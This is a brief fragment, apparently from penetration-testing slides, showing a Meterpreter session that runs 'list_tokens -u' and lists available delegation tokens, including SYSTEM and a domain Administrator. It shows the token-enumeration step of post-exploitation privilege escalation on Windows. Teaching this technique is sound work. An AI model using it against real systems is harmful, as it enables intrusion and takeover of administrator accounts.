 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
SNEAKS.IN\Administrator